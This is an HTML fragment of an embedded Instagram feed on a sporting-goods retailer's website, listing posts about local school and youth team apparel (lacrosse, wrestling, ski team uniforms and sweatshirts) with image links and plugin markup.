        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&